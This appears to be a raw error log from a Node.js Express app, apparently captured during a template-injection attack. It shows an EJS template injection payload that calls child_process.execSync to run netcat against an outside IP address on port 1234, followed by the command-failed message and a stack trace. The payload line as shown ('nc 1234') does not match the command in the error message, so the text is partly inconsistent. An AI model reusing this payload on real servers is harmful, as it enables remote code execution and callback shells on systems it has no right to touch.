 Error: /app/views/mortis.ejs:1
>> 1| <%= global.process.mainModule.require('child_process').execSync("nc 1234") %>
Command failed: nc 8.140.251.152 1234
at checkExecSyncError (node:child_process:890:11)
at Object.execSync (node:child_process:962:15)
at eval ("/app/views/mortis.ejs":10:77)
at mortis (/app/node_modules/ejs/lib/ejs.js:703:17)
at tryHandleCache (/app/node_modules/ejs/lib/ejs.js:274:36)
at exports.renderFile [as engine] (/app/node_modules/ejs/lib/ejs.js:491:10)
at View.render (/app/node_modules/express/lib/view.js:135:8)
at tryRender (/app/node_modules/express/lib/application.js:657:10)
at Function.render (/app/node_modules/express/lib/application.js:609:3)